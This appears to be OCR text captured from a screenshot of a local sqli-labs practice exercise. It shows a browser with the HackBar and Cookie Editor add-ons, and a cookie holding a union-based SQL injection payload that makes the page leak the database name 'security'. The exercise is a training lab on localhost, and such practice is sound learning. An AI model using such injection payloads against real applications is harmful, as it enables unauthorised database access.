 Search
uname
SQLI DUMB SER
Name
uname
Value
' union select 1,2,database()#
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Ge
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,database()# and expires: Tue 08 Feb 2022 - 15:15:55
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ding SQL XSS Other Co
ttp://localhost/sqli-labs-master/Less-19/
Post data Referer User Agent Cookies Clear All
name=admin&passwd=admin&submit=Submit